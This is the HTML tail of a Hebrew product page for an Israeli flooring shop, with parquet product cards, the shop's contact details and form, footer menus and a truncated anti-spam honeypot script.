									<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7359">
			<a class="card-image-post" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%9e%d7%a9%d7%99-%d7%a0%d7%98%d7%95%d7%a8%d7%90%d7%9c-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40130/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-178.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-178.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%9e%d7%a9%d7%99-%d7%a0%d7%98%d7%95%d7%a8%d7%90%d7%9c-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40130/">פרקט פולימרי אלון משי נטוראל בלאנס קליק 40130</a>
			<a class="product-link" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%9e%d7%a9%d7%99-%d7%a0%d7%98%d7%95%d7%a8%d7%90%d7%9c-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40130/">לצפייה</a>
		</div>
	</div>
							</div>
													<div class="px-2">
									<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7350">
			<a class="card-image-post" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%a0%d7%98%d7%95%d7%a8%d7%90%d7%9c-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40039/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-177.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-177.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%a0%d7%98%d7%95%d7%a8%d7%90%d7%9c-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40039/">פרקט פולימרי אלון קניון נטוראל בלאנס קליק 40039</a>
			<a class="product-link" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%a0%d7%98%d7%95%d7%a8%d7%90%d7%9c-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40039/">לצפייה</a>
		</div>
	</div>
							</div>
											</div>
				</div>
			</div>
		</div>
	</section>
<div  class="video-modal">
	<div class="modal fade" id="modalCenter" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle"
		 aria-hidden="true">
		<div  class="modal-dialog modal-dialog-centered modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-body" id="iframe-wrapper"></div>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					x
				</button>
			</div>
		</div>
	</div>
</div>

<footer >
	<div data-bg="https://tzmfloor.co.il/wp-content/uploads/2023/02/contact-back.png" class="contact-footer-form rocket-lazyload" 		style=""
	>
		<div  class="container-fluid">
			<div class="row justify-content-start align-items-stretch">
				<div class="col-xl-3 col-lg-4 col-md-6 col-12">
											<h4 class="foo-form-title mb-4">
							פרטי התקשרות						</h4>
											<div class="contact-item-link contact-item wow fadeInUp" data-wow-delay="0.2s">
							<div class="contact-icon-wrap wow pulse" data-wow-delay="0.4s">
								<div class="icon-wrap-inside">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-geo.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-geo.png"></noscript>
								</div>
							</div>
							<div class="contact-info-wrap">
								<p class="contact-info-title">כתובת:</p>
								<a class="contact-info" href="https://www.waze.com/ul?q=החרושת 23, רעננה (יש חנייה במקום)">
									החרושת 23, רעננה (יש חנייה במקום)								</a>
							</div>
						</div>
											<div class="contact-item contact-item-link wow fadeInUp" data-wow-delay="0.4s">
							<div class="contact-icon-wrap wow pulse" data-wow-delay="0.6s">
								<div class="icon-wrap-inside">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-mail.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-mail.png"></noscript>
								</div>
							</div>
							<div class="contact-info-wrap">
								<p class="contact-info-title">דוא&quot;ל:</p>
								<a href="mailto:tzameret@netvision.net.il" class="contact-info">
									tzameret@netvision.net.il								</a>
							</div>
						</div>
																<div class="contact-item contact-item-link wow fadeInUp" data-wow-delay="0.6s">
							<div class="contact-icon-wrap wow pulse" data-wow-delay="0.8s">
								<div class="icon-wrap-inside">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-tel.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-tel.png"></noscript>
								</div>
							</div>
							<div class="contact-info-wrap">
								<p class="contact-info-title">טלפון:</p>
								<a href="tel:09-7445611" class="contact-info">
									09-7445611								</a>
							</div>
						</div>
									</div>
				<div class="col-xl-4 col-lg-5 col-md-6 col-12">
											<h4 class="foo-form-title">
							טופס יצירת קשר						</h4>
											<h4 class="foo-form-subtitle">
							לפגישת ייעוץ השאירו פרטים ונחזור אליכם בהקדם						</h4>
					
<div class="wpcf7 no-js" id="wpcf7-f25-p7281-o3" lang="he-IL" dir="rtl" data-wpcf7-id="25">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%90%D7%9C%D7%95%D7%9F-%D7%A7%D7%A0%D7%99%D7%95%D7%9F-%D7%91%D7%96-%D7%91%D7%9C%D7%90%D7%A0%D7%A1-%D7%A7%D7%9C%D7%99%D7%A7-40038/#wpcf7-f25-p7281-o3" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="25" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25-p7281-o3" />
<input type="hidden" name="_wpcf7_container_post" value="7281" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-row d-flex justify-content-start align-items-stretch">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Fname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם מלא*" value="" type="text" name="Fname" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון*" value="" type="tel" name="Phone" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="מייל*" value="" type="email" name="Email" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="text-136"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="נושא הפניה*" value="" type="text" name="text-136" /></span>
		</p>
	</div>
	<div class="col-xl-auto col-lg-7 col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="תחזרו אלי בהקדם" />
		</p>
	</div>
</div><div class="wpcf7-form-control-wrap maspik-field">
                <label for="full-name-maspik-hp" class="wpcf7-form-control-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="wpcf7-form-control wpcf7-text" placeholder="Leave this field empty">
            </div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
			</div>
		</div>
	</div>
	<div data-wpr-lazyrender="1" class="footer-main">
		<div  class="container-fluid footer-container-menu">
			<div class="row justify-content-between align-items-start">
				<div class="col-lg-1">
					<a id="go-top">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/to-top.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/to-top.png"></noscript>
					</a>
				</div>
				<div class="col-lg col-sm-4 col-6 foo-menu">
					<h4 class="foo-title">
						ניווט מהיר					</h4>
					<div class="menu-border-top">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class=""><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-391"><a href="https://tzmfloor.co.il/">דף הבית</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://tzmfloor.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://tzmfloor.co.il/%d7%a1%d7%93%d7%a8%d7%95%d7%aa-%d7%a7%d7%95%d7%95%d7%99%d7%a7-%d7%a1%d7%98%d7%a4/">סדרות קוויק סטפ</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://tzmfloor.co.il/%d7%94%d7%aa%d7%a7%d7%a0%d7%aa-%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d/">גלריית פרויקטים</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://tzmfloor.co.il/%d7%91%d7%9c%d7%95%d7%92/">בלוג</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://tzmfloor.co.il/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d-%d7%91%d7%9e%d7%91%d7%a6%d7%a2/">מבצעים</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://tzmfloor.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>					</div>
				</div>
				<div class="col-lg col-sm-4 col-6 foo-menu">
					<h4 class="foo-title">
						המוצרים שלנו					</h4>
					<div class="menu-border-top">
						<div class="menu-%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-container"><ul id="menu-%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d" class=""><li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1814"><a href="https://tzmfloor.co.il/product_cat/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d-%d7%a7%d7%95%d7%95%d7%99%d7%a7-%d7%a1%d7%98%d7%90%d7%a4/">פרקטים</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%a2%d7%a5/">פרקטים מעץ</a></li>
<li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7830"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%9c%d7%9e%d7%99%d7%a0%d7%a6%d7%99%d7%94/">פרקט למינציה</a></li>
<li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7831"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%a4%d7%95%d7%9c%d7%99%d7%9e%d7%a8%d7%99/">פרקט פולימרי</a></li>
<li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7832"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%a4%d7%99%d7%a9%d7%91%d7%95%d7%9f/">פרקט פישבון</a></li>
<li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7833"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-pvc/">פרקט PVC</a></li>
<li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7834"><a href="https://tzmfloor.co.il/product_cat/%d7%90%d7%99%d7%9e%d7%a4%d7%a8%d7%a1%d7%99%d7%91/">אימפרסיב &#8211; Impressive</a></li>
<li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7835"><a href="https://tzmfloor.co.il/product_cat/%d7%90%d7%9c%d7%99%d7%92%d7%a0%d7%94/">אליגנה &#8211; Eligna</a></li>
<li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7836"><a href="https://tzmfloor.co.il/product_cat/%d7%9e%d7%92%d7%a1%d7%98%d7%99%d7%a7/">מג'סטיק &#8211; Majestic</a></li>
<li id="menu-item-7837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7837"><a href="https://tzmfloor.co.il/product_cat/%d7%a1%d7%99%d7%92%d7%a0%d7%99%d7%a6%d7%a8/">סיגניצ'ר &#8211; Capture</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1535"><a href="https://tzmfloor.co.il/product_cat/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d/">שטיחים</a></li>
<li id="menu-item-7829" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7829"><a href="https://tzmfloor.co.il/product/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa/">וילונות</a></li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7828"><a href="https://tzmfloor.co.il/product/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%98%d7%a4%d7%98%d7%99%d7%9d/">טפטים</a></li>
</ul></div>					</div>
				</div>
				<div class="col-lg col-sm-4 col-6 foo-menu foo-links-menu">
											<h4 class="foo-title">
							צמרת מרכז הפרקטים						</h4>
										<div class="menu-border-top">
						<div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a2%d7%9d-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-1-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a2%d7%9d-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-1" class=""><li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://tzmfloor.co.il/%d7%a1%d7%93%d7%a8%d7%95%d7%aa-%d7%a7%d7%95%d7%95%d7%99%d7%a7-%d7%a1%d7%98%d7%a4/">קטלוג</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://tzmfloor.co.il/%d7%94%d7%aa%d7%a7%d7%a0%d7%aa-%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d/">גלריית עבודות</a></li>
<li id="menu-item-1811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1811"><a href="https://tzmfloor.co.il/%d7%9e%d7%93%d7%a8%d7%99%d7%9b%d7%99%d7%9d/">מדריכים</a></li>
<li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1812"><a href="https://tzmfloor.co.il/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d-%d7%91%d7%9e%d7%91%d7%a6%d7%a2/">מבצעים</a></li>
<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7808"><a href="https://tzmfloor.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-7849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7849"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a0%d7%9c-%d7%a4%d7%95%d7%9c%d7%99%d7%9e%d7%a8/">פנל פולימר</a></li>
<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7847"><a href="https://tzmfloor.co.il/%d7%9b%d7%9c-%d7%94%d7%a9%d7%9c%d7%91%d7%99%d7%9d-%d7%a9%d7%9c-%d7%94%d7%aa%d7%a7%d7%a0%d7%aa-%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d/">התקנת פרקטים</a></li>
<li id="menu-item-7922" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7922"><a href="https://tzmfloor.co.il/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d-%d7%a8%d7%90%d7%a9%d7%95%d7%9f-%d7%9c%d7%a6%d7%99%d7%95%d7%9f/">פרקטים ראשון לציון</a></li>
<li id="menu-item-7921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7921"><a href="https://tzmfloor.co.il/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d-%d7%a4%d7%aa%d7%97-%d7%aa%d7%a7%d7%95%d7%95%d7%94/">פרקטים פתח תקווה</a></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7919"><a href="https://tzmfloor.co.il/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d-%d7%97%d7%99%d7%a4%d7%94/">פרקטים חיפה</a></li>
<li id="menu-item-7920" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7920"><a href="https://tzmfloor.co.il/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d-%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">פרקטים כפר סבא</a></li>
<li id="menu-item-7839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7839"><a href="https://tzmfloor.co.il/product_cat/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/">וילונות בשרון</a></li>
<li id="menu-item-7841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7841"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/">פרקטים בשרון </a></li>
<li id="menu-item-7842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7842"><a href="https://tzmfloor.co.il/product_cat/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/">שטיחים בשרון</a></li>
<li id="menu-item-7838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7838"><a href="https://tzmfloor.co.il/product_cat/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%a8%d7%a2%d7%a0%d7%a0%d7%94/">וילונות ברעננה</a></li>
<li id="menu-item-7844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7844"><a href="https://tzmfloor.co.il/product_cat/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%91%d7%a8%d7%a2%d7%a0%d7%a0%d7%94/">שטיחים ברעננה</a></li>
<li id="menu-item-7843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7843"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%91%d7%a8%d7%a2%d7%a0%d7%a0%d7%94/">פרקטים ברעננה</a></li>
</ul></div>					</div>
				</div>
				<div class="col-lg col-md-6 col-sm-4 col-6 foo-menu foo-links-menu">
											<h4 class="foo-title">
							מדריכים						</h4>
										<div class="menu-border-top">
						<div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a2%d7%9d-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-2-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a2%d7%9d-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-2" class=""><li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-411"><a href="https://tzmfloor.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%9e%d7%a1%d7%92%d7%a8%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%95%d7%a3/">וילונות ממסגרים את הנוף</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-412"><a href="https://tzmfloor.co.il/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d-%d7%9c%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%9e%d7%a9%d7%a8%d7%93/">פרקטים לבית ולמשרד</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-413"><a href="https://tzmfloor.co.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%91%d7%95%d7%97%d7%a8%d7%99%d7%9d-%d7%a4%d7%a8%d7%a7%d7%98-%d7%9b%d7%9c-%d7%94%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%94%d7%99%d7%a2%d7%99%d7%9c%d7%99%d7%9d/">כיצד בוחרים פרקט?</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-414"><a href="https://tzmfloor.co.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%98%d7%a4%d7%9c-%d7%95%d7%9c%d7%a9%d7%9e%d7%95%d7%a8-%d7%a2%d7%9c-%d7%a8%d7%a6%d7%a4%d7%aa-%d7%a4%d7%a8%d7%a7%d7%98/">כיצד לטפל ולשמור על רצפת פרקט?</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-415"><a href="https://tzmfloor.co.il/%d7%9b%d7%9c-%d7%94%d7%99%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%9c%d7%97%d7%93%d7%a8%d7%99-%d7%99%d7%9c%d7%93%d7%99%d7%9d/">כל היתרונות בשטיחים לחדרי ילדים</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-416"><a href="https://tzmfloor.co.il/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%9c%d7%91%d7%99%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91/">שטיחים לבית מעוצב</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-417"><a href="https://tzmfloor.co.il/%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%a4%d7%a8%d7%a7%d7%98-%d7%a2%d7%a5-%d7%9c%d7%a4%d7%a8%d7%a7%d7%98-%d7%9c%d7%9e%d7%99%d7%a0%d7%a6%d7%99%d7%94/">ההבדל בין פרקט עץ לפרקט למינציה</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-418"><a href="https://tzmfloor.co.il/%d7%a7%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d-%d7%9b%d7%9c-%d7%94%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%99%d7%95%d7%aa/">קירות מעוצבים – כל האפשרויות</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-419"><a href="https://tzmfloor.co.il/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d-%d7%95%d7%97%d7%99%d7%95%d7%aa-%d7%9e%d7%97%d7%9e%d7%93/">פרקטים וחיות מחמד</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1813"><a href="https://tzmfloor.co.il/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%9c%d7%91%d7%99%d7%aa/">שטיחים לבית</a></li>
</ul></div>					</div>
				</div>
				<div class="col-lg col-md-6 col-sm-4 col-12 foo-menu contacts-footer-menu">
					<h4 class="foo-title">
						יצירת קשר					</h4>
					<div class="menu-border-top">
						<ul class="contact-list d-flex flex-column">
															<li>
									<a href="https://waze.com/ul?q=החרושת 23, רעננה (יש חנייה במקום)"
									   class="contact-info-footer" target="_blank">
										<span>כתובת:</span>
										<span>החרושת 23, רעננה (יש חנייה במקום)</span>
									</a>
								</li>
															<li>
									<a href="tel:09-7445611" class="contact-info-footer">
										<span>טלפון:</span>
										<span>09-7445611</span>
									</a>
								</li>
															<li>
									<a href="mailto:tzameret@netvision.net.il" class="contact-info-footer">
										<span>דוא”ל:</span>
										<span>tzameret@netvision.net.il</span>
									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<div data-wpr-lazyrender="1" id="leos">
    <a href="https://www.leos.co.il/%D7%91%D7%A0%D7%99%D7%99%D7%AA-%D7%90%D7%AA%D7%A8%D7%99%D7%9D/" title="בניית אתרים לעסקים">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
             alt="" title="בניית אתרים לעסקים" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/img/leos_logo.png" /><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/img/leos_logo.png"
             alt="" title="בניית אתרים לעסקים" /></noscript>
        <span>בניית אתרים לעסקים</span>
    </a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tzmfloor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
